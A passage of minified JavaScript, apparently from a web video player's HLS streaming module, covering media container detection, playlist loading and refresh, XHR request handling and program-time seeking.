r},Rt={webm:me([119,101,98,109]),matroska:me([109,97,116,114,111,115,107,97]),flac:me([102,76,97,67]),ogg:me([79,103,103,83]),ac3:me([11,119]),riff:me([82,73,70,70]),avi:me([65,86,73]),wav:me([87,65,86,69]),"3gp":me([102,116,121,112,51,103]),mp4:me([102,116,121,112]),fmp4:me([115,116,121,112]),mov:me([102,116,121,112,113,116]),moov:me([109,111,111,118]),moof:me([109,111,111,102])},sr={aac:function(i){var e=ir(i);return Ye(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=ir(i);return Ye(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.webm)},mkv:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.matroska)},mp4:function(i){return!sr["3gp"](i)&&!sr.mov(i)&&(!!(Ye(i,Rt.mp4,{offset:4})||Ye(i,Rt.fmp4,{offset:4})||Ye(i,Rt.moof,{offset:4})||Ye(i,Rt.moov,{offset:4}))||void 0)},mov:function(i){return Ye(i,Rt.mov,{offset:4})},"3gp":function(i){return Ye(i,Rt["3gp"],{offset:4})},ac3:function(i){var e=ir(i);return Ye(i,Rt.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=ir(i);return Ye(i,Rt.flac,{offset:e})},ogg:function(i){return Ye(i,Rt.ogg)},avi:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.avi,{offset:8})},wav:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.wav,{offset:8})},h264:function(i){return ic(i,"h264",7,3).length},h265:function(i){return ic(i,"h265",[32,33],3).length}},kl=Object.keys(sr).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),Kg=(kl.forEach(function(i){var e=sr[i];sr[i]=function(t){return e(me(t))}}),sr),pa=9e4;let Gt=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||tu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(tu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)},ma=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,si=i=>V.log.debug?V.log.debug.bind(V,"VHS:",i+" >"):function(){};function Fe(...i){var e=V.obj||V;return(e.merge||e.mergeOptions).apply(e,i)}function Ft(...i){var e=V.time||V;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function rr(i,e){return oc(i,function(t,s){return t-ki<=e&&s+ki>=e})}function fa(i,e){return oc(i,function(t){return t-is>=e})}function nc(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Cl(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Yr({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function ac(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return pc(i);if(e===null)return null;e=e||0;let r=cc(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:uc(null,i),r-=s),Math.max(0,r)}let is=1/30,ki=3*is,oc=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return Ft(t)},lc=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},_s=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Al=(i,e)=>{if(!e.preload)return e.duration;let t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},xl=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),hc=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),dc=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},uc=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<hc(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,Yg=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Al(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},Jg=function(i,e){let t=0;var s;let r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Al(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},cc=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=Yg(i,e)).precise?s.result:(i=Jg(i,e)).precise?i.result:s.result+t},pc=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return cc(i,e,t)};function mc(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Il(i){return i.excludeUntil&&i.excludeUntil===1/0}function ga(i){var e=mc(i);return!i.disabled&&!e}function fc(i,e){return e.attributes&&e.attributes[i]}function gc(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Pl=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!ga(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},Ll=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),Jr=i=>{if(!i||!i.playlists||!i.playlists.length)return gc(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>iu(r)))&&(e=gc(i,r=>Ll(s,r)),!e))return!1}return!0};var jt={liveEdgeDelay:uc,duration:pc,seekable:function(i,e,t){var s=e||0;let r=ac(i,e,!0,t);return r===null?Ft():Ft(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let l=e-r;var u=xl(i);let p=0;for(let T=0;T<u.length;T++){var y=u[T];if(t===y.segmentIndex&&(typeof s!="number"||typeof y.partIndex!="number"||s===y.partIndex)){p=T;break}}if(l<0){if(0<p)for(let T=p-1;0<=T;T--){var g=u[T];if(l+=g.duration,n){if(l<0)continue}else if(l+is<=0)continue;return{partIndex:g.partIndex,segmentIndex:g.segmentIndex,startTime:r-Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e}}if(p<0){for(let T=p;T<0;T++)if((l-=i.targetDuration)<0)return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e};p=0}for(let T=p;T<u.length;T++){var S=u[T];if(l-=S.duration,n){if(0<l)continue}else if(0<=l-is)continue;return{partIndex:S.partIndex,segmentIndex:S.segmentIndex,startTime:r+Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{segmentIndex:u[u.length-1].segmentIndex,partIndex:u[u.length-1].partIndex,startTime:e}},isEnabled:ga,isDisabled:function(i){return i.disabled},isExcluded:mc,isIncompatible:Il,playlistEnd:ac,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:fc,estimateSegmentRequestTime:function(i,e,t,s=0){return fc("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Pl,isAudioOnly:Jr,playlistMatch:Ll,segmentDurationWithParts:Al};let yc=V.log,Dl=(i,e)=>i+"-"+e,nr=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},vc=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},_c=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let p=0;p<i.playlists.length;p++){var s;i.playlists[p].uri||(s="placeholder-uri-"+p,i.playlists[p].uri=s)}let r=Jr(i);nr(i,(p,y,g,S)=>{if(!p.playlists||!p.playlists.length){if(r&&y==="AUDIO"&&!p.uri)for(let C=0;C<i.playlists.length;C++){var T=i.playlists[C];if(T.attributes&&T.attributes.AUDIO&&T.attributes.AUDIO===g)return}p.playlists=[Zi({},p)]}p.playlists.forEach(function(C,L){var P=t(y,g,S,C),O=Dl(L,P);C.uri?C.resolvedUri=C.resolvedUri||Gt(i.uri,C.uri):(C.uri=L===0?P:O,C.resolvedUri=C.uri),C.id=C.id||O,C.attributes=C.attributes||{},i.playlists[C.id]=C,i.playlists[C.uri]=C})});{var n=i;let p=n.playlists.length;for(;p--;){var l=n.playlists[p];vc({playlist:l,id:Dl(p,l.uri)}),l.resolvedUri=Gt(n.uri,l.uri),n.playlists[l.id]=l,(n.playlists[l.uri]=l).attributes.BANDWIDTH||yc.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var u;u=i,nr(u,p=>{p.uri&&(p.resolvedUri=Gt(u.uri,p.uri))})};class bc{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Ti=V.EventTarget;function Tc(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let Qg=(i,e)=>{if(!i)return e;var t=Fe(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=Fe(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},wc=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=Gt(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=Gt(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=Gt(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=Gt(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))})},Sc=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,Ol=(i,e,t=Sc)=>{var s=Fe(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Tc(e);let n=Fe(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let l=0;l<e.skip.skippedSegments;l++)e.segments.unshift({skipped:!0})}n.segments=((l,u,p)=>{var y=l.slice(),g=u.slice(),S=(p=p||0,[]);let T;for(let P=0;P<g.length;P++){var C=y[P+p],L=g[P];C?(T=C.map||T,S.push(Qg(C,L))):(T&&!L.map&&(L.map=T),S.push(L))}return S})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(l=>{wc(l,n.resolvedUri)});for(let l=0;l<s.playlists.length;l++)s.playlists[l].id===e.id&&(s.playlists[l]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,nr(i,(l,u,p,y)=>{if(l.playlists)for(let g=0;g<l.playlists.length;g++)e.id===l.playlists[g].id&&(l.playlists[g]=n)}),s},Rl=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class ar extends Ti{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=si("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new bc,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=Gt(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let u={};if(r.serverControl.canBlockReload){var n,l=r.preloadSegment;let p=r.mediaSequence+r.segments.length;l&&(l=l.parts||[],-1<(n=dc(r)-1)&&n!=l.length-1&&(u._HLS_part=n),-1<n||l.length)&&p--,u._HLS_msn=p}if(r.serverControl&&r.serverControl.canSkipUntil&&(u._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(u).length){let p=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(y){u.hasOwnProperty(y)&&p.searchParams.set(y,u[y])}),s=p.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:l=[],llhls:u}]=[{onwarn:({message:S})=>this.logger_(`m3u8-parser warn for ${e}: `+S),oninfo:({message:S})=>this.logger_(`m3u8-parser info for ${e}: `+S),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let y=new ag,g=(t&&y.on("warn",t),s&&y.on("info",s),n.forEach(S=>y.addParser(S)),l.forEach(S=>y.addTagMapper(S)),y.push(r),y.end(),y.manifest);if(u||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(S){g.hasOwnProperty(S)&&delete g[S]}),g.segments&&g.segments.forEach(function(S){["parts","preloadHints"].forEach(function(T){S.hasOwnProperty(T)&&delete S[T]})})),!g.targetDuration){let S=10;g.segments&&g.segments.length&&(S=g.segments.reduce((T,C)=>Math.max(T,C.duration),0)),t&&t("manifest has no targetDuration defaulting to "+S),g.targetDuration=S}return(s=hc(g)).length&&!g.partTargetDuration&&(n=s.reduce((S,T)=>Math.max(S,T.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),yc.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),g.partTargetDuration=n),g}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),vc({playlist:t,uri:s,id:r}),e=Ol(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(Rl(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new bc,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(Rl(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(l,u)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=ma(e.resolvedUri,u),l)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:u.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=ma(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,_c(this.main,this.srcUri()),e.playlists.forEach(l=>{l.segments=Tc(l),l.segments.forEach(u=>{wc(u,l.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=Dl(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function Nl(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Ec(){function i(e,t){e=Fe({timeout:45e3},e);var s=i.beforeRequest||V.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||V.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||V.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(V.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var l=V.Vhs.xhr.original===!0?ty:V.Vhs.xhr,u=((g,S)=>{if(g&&g.size){let T=S;return g.forEach(C=>{T=C(T)}),T}})(r,e);r.delete(s);let p=l(u||e,function(g,S){var T,C,L,P;return T=n,C=p,L=g,P=S,T&&T.size&&T.forEach(O=>{O(C,L,P)}),Nl(p,g,S,t)}),y=p.abort;return p.abort=function(){return p.aborted=!0,y.apply(p,arguments)},p.uri=e.uri,p.requestTime=Date.now(),p}return i.original=!0,i}function Ml(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function Zg(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function ey(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function kc(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];lu(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function ya(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function Cc(i){return i.resolvedUri}let ty=V.xhr,Ac=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(Zg).join(""),t=s.slice(16*n,16*n+16).map(ey).join(""),r+=e+" "+t+`
`;return r};gs=Object.freeze({__proto__:null,createTransferableMessage:kc,initSegmentId:ya,segmentKeyId:Cc,hexDump:Ac,tagDump:({bytes:i})=>Ac(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let xc=.25,iy=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,sy=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,l)=>{if(!l||!l.segments||l.segments.length===0)return null;let u=0,p;for(let g=0;g<l.segments.length&&(p=l.segments[g],!(n<=(u=p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationEnd:u+p.duration)));g++);var y=l.segments[l.segments.length-1];if(y.videoTimingInfo&&y.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>u){if(n>u+y.duration*xc)return null;p=y}return{segment:p,estimatedStart:p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationStart:u-p.duration,type:p.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Ic=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:l})=>{var u,p,y;if(l)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(g=>{if(!g.segments||g.segments.length===0)return!1;for(let S=0;S<g.segments.length;S++)if(!g.segments[S].dateTimeObject)return!1;return!0})(e)?(y=((P,S)=>{let T;try{T=new Date(P)}catch(M){return null}if(!S||!S.segments||S.segments.length===0)return null;let C=S.segments[0];if(T<new Date(C.dateTimeObject))return null;for(let M=0;M<S.segments.length-1;M++){C=S.segments[M];var L=new Date(S.segments[M+1].dateTimeObject);if(T<L)break}var P=S.segments[S.segments.length-1],O=P.dateTimeObject,R=P.videoTimingInfo?iy(P.videoTimingInfo):P.duration+P.duration*xc,R=new Date(O.getTime()+1e3*R);return T>R?null:{segment:C=T>new Date(O)?P:C,estimatedStart:C.videoTimingInfo?C.videoTimingInfo.transmuxedPresentationStart:jt.duration(S,S.mediaSequence+S.segments.indexOf(C)),type:C.videoTimingInfo?"accurate":"estimate"}})(i,e))?(p=((g,S)=>{let T,C;try{T=new Date(g),C=new Date(S)}catch(L){}return g=T.getTime(),(C.getTime()-g)/1e3})((u=y.segment).dateTimeObject,i),y.type==="estimate"?t===0?l({message:i+" is not buffered yet. Try again"}):(s(y.estimatedStart+p),void n.one("seeked",()=>{Ic({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:l})})):(y=u.start+p,n.one("seeked",()=>l(null,n.currentTime())),r&&n.pause(),void s(y))):l({message:i+" was not found in the stream"}):l({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):l({message:"player must be playing a live stream to start buffering"}):l({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},ry=(i,e)=>{if(i.readyState===4)return e()},ny=(i,e,t)=>{let s=[],r,n=!1;function l(y,g,S,T){return g.abort(),n=!0,t(y,g,S,T)}function u(y,g){var S;if(!n)return 